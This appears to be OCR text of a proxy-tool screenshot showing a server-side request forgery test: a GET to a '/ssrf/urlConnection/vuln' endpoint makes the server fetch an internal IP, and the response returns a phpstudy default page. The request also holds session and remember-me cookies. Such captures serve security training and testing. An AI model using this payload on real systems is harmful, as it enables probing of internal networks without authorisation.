 Request
Raw Params Headers Hex
1 GET /ssrf/urlConnection/vuln?url=http://10.213.15.14:80 HTTP/1.1
2 Host: 10.213.20.245:8080
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:96.0) Gecko/20100101
Firefox/96.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0
.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://10.213.20.245:8080/index
9 Cookie: JSESSIONID=05AB2D50801092CC152E766FE9CD9D82; remember-me=
YWRtaW46MTY0NjI4NTQyNTAwNjo2NGQ0YjY3YmZmMmRhNGVjODA5N2YxYjI2MDJmMTgzNw; XSRF-TOKEN=
77706132-2070-4198-a242-4a54dd933d73
10 Upgrade-Insecure-Requests: 1
11
12
Response
Raw Headers Hex Render
1 HTTP/1.1 200
2 Set-Cookie: XSRF-TOKEN=;Max-Age=0;path=/;HttpOnly
3 Set-Cookie: XSRF-TOKEN=2c330015-d433-4f3f-9e24-7494ef0b0e03;path=/;HttpOnly
4 Set-Cookie: JSESSIONID=2D4884DA6EA80BAA18895BD2794E8835;path=/;HttpOnly
5 X-Application-Context: application
6 X-Content-Type-Options: nosniff
7 X-XSS-Protection: 1; mode=block
8 Cache-Control: no-cache, no-store, max-age=0, must-revalidate
9 Pragma: no-cache
10 Expires: 0
11 X-Frame-Options: DENY
12 Content-Type: text/html;charset=UTF-8
13 Content-Length: 2175
14 Date: Fri, 18 Feb 2022 03:42:22 GMT
15 Connection: close
16
17 <!DOCTYPE html><html lang="zh-CN"><head>  <meta charset="utf-8">  <title>
站点创建成功-phpstudy for windows</title>  <meta name="keywords" content="">  <meta
name="description" content="">  <meta name="renderer" content="webkit">  <meta
http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">  <meta name="viewport"
content="width=device-width, initial-scale=1, maximum-scale=1">  <meta name="
apple-mobile-web-app-status-bar-style" content="black">   <meta name="
apple-mobile-web-app-capable" content="yes">  <meta name="format-detection" content
="telephone=no">  <meta HTTP-EQUIV="pragma" CONTENT="no-cache">   <meta HTTP-EQUIV=
"Cache-Control" CONTENT="no-store, must-revalidate">   <meta HTTP-EQUIV="expires"
CONTENT="Wed, 26 Feb 1997 08:21:57 GMT">   <meta HTTP-EQUIV="expires" CONTENT="0">
<style>    body{      font: 16px arial,'Microsoft Yahei','Hiragino Sans GB',
sans-serif;    }    h1{      margin: 0;      color:#3a87ad;      font-size: 26px;
}    .content{      width: 45%;       margin: 0 auto;         }    .content >div
{      margin-top: 200px;      padding: 20px;      background: #d9edf7;
border-radius: 12px;    }    .content dl{      color: #2d6a88;      line-height:
40px;    }     .content div div {      padding-bottom: 20px;      text-align:center
;    }  </style></head><body>  <div class="content">      <div>           <h1>
站点创建成功</h1>        <dl>          <dt>目录说明:</dt>          <dd>
1：网站目录：/phpstudy安装目录/www/站点域名/</dd>          <dd>
2：错误提示页面：/phpstudy安装目录/www/站点域名/error/</dd>          <dd>
3：你可以删除或者修改该目录下的所有文件</dd>          <dt>操作注意事项：</dt>          <dd>
1：新建站点、数据库、FTP可在phpstudy面板操作，数据库可在环境中下载数据库管理软件等；</dd>
<dd>2：将网站程序放到站点目录时请使用复制，剪切可能造成程序文件权限不正确；</dd>
</dl>        <div>使用手册，视频教程，BUG反馈，官网地址： <a href="
https://www.xp.cn"  target="_blank">www.xp.cn</a> </div>          </div>    </div>
</body></html>